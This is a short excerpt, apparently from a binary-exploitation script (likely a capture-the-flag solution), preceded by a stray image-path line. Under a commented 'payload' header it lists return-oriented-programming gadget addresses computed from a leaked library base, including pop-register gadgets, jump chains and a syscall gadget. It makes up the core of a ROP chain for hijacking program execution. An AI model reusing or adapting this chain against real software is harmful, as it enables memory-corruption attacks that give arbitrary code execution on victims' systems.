 63 # print "************payload***************"
64 L1=lib_base+0x00000000000ea69a #: pop rcx ; pop rbx ; ret
65 L2=lib_base+0x0000000000033544 #: pop rax ; ret
66 L3=lib_base+0x0000000000021102 #: pop rdi ; ret
67 L4=lib_base+0x00000000000202e8 #: pop rsi ; ret
68 L5=0x40079a #: add %rdi,%rsi  jmp *(%rsi)
69 L6=lib_base+0x00000000000202e8 #: pop rsi ; ret
70 L7=lib_base+0x00000000000026bf #: syscall
71
72 JMP1=lib_base+0x0000000000084caa #: pop r12 ; jmp rax
73 JMP2=lib_base+0x000000000011437d #: mov rdx, r12 ; call rax
74 JMP3=lib_base+0x0000000000135876 #: pop rax ; jmp rcx
75 JMP4=lib_base+0x0000000000135876 #: pop rax ; jmp rcx
76 JMP5=lib_base+0x0000000000021102 #: pop rdi ; ret